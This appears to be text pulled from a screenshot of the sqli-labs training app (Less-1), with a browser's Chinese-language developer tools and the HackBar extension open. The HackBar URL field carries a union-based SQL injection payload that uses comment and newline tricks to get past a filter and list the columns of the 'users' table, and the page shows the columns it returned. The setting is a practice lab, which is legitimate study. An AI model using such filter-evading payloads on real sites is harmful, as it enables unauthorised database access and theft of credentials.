 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序 HackTools
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://10.211.55.9/Less-1/?id= -1' union /*!00000%23%0aselect*/ 1,2, group_concat(column_name) /*!%23/*%0afrom*/ information_schema.columns where table_name='users' --+
Split URL
Execute
微信号: crowsec
Post data Referer User Agent Cookies Clear All